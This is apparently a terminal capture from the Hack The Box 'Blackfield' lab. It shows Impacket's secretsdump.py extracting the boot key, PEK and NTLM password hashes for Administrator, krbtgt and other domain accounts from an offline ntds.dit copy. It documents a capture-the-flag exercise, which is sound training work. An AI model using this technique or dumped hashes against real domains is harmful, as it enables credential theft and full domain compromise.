 ┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$ secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:cc11b2f54124876e4ae5e95a98a33982:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::